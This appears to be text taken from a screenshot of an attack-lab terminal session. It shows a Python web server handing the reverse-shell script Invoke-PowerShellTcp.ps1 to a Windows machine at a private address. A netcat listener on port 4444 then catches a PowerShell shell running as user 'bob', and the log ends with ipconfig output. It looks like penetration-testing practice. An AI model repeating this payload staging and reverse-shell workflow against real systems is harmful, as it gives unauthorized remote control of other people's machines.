 ┌──(user㉿exploit-lab)-[/tmp/transfers]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.104 - - [28/Oct/2022 17:20:00] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
nc -ln
┌──(user㉿exploit-lab)-[/tmp/transfers]
└─$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.104 49754
Windows PowerShell running as user bob on DESKTOP-N9P068F
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\Tasks>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::cc7d:9639:86f6:fe5d%4
IPv4 Address. . . . . . . . . . . : 192.168.56.104
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :